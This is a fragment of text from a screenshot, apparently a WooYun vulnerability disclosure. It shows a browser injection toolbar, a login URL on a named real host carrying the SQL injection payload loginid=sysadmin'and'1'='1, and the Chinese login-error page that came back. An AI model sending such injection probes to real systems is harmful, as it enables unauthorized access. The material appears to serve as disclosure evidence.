 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://oa.donghaiair.cn:89/verifyLogin.do?clienttype=Webclient&clientver=4.5&country=&language=&loginid=sysadmin'and'1'%3D'1&password=s4&verify=
Split URL
Execute
Enable Post data Enable Referrer
错误: 登录密码不正确(102)
用户名:
密码:
记住密码 自动登录
登 录
56%
452K/s
44.5K/s
www.wooyun.org